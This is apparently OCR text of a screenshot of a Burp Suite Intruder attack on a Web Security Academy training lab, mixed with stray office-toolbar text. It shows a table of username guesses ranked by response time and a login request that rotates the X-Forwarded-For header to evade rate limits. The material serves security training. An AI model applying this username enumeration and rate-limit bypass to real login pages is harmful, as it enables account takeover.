 File Home Insert Dra
Attack Save Columns
3. Intruder attack of https://0ad400c1042b5c08801fcb8300eb00eb.web-security-academy.net - Temporary attack - Not saved to project file
Comments Editing Share
Results Positions Payloads Resource pool Settings
Paste
Cut
Copy
Format Painter
Clipboard
Filter: Showing all items
Sensitivity Editor Add-ins
Sensitivity Editor Add-ins
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
61 61 an 200 527 3336
67 67 ao 200 342 3336
71 71 app 200 335 3336
88 88 as400 200 308 3336
68 68 ap 200 305 3336
1 1 carlos 200 301 3336
4 4 test 200 301 3336
49 49 ak 200 301 3336
Request Response
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0ad400c1042b5c08801fcb8300eb00eb.web-security-academy.net
3 Cookie: session=W03gXi7wyaumstMCflg0u0QTJth6e0Sg
4 Content-Length: 70
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad400c1042b5c08801fcb8300eb00eb.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad400c1042b5c08801fcb8300eb00eb.web-security-academy.net/login
19 X-Forwarded-For: 61
Search...
0 highlights
Finished